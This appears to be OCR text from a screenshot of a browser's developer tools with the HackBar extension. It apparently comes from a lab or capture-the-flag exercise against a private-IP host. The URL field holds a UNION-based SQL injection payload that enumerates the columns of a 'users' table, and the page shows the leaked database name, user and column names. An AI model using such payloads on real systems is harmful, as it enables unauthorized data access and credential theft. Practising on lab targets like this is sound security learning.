 EMP ID :seth
EMP NAME : root@localhost
EMP POSITION : id,user,pass,position
--------------------------------
Fetched data successfully
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://172.16.31.7/kzMb5nVYJw/420search.php?usrtosearch=1" and 1=2  union select database(),user(),group_concat(column_name)  from
information_schema.columns where table_schema=database() and table_name='users' -- -
Use POST method
MODIFY HEADER
Name Value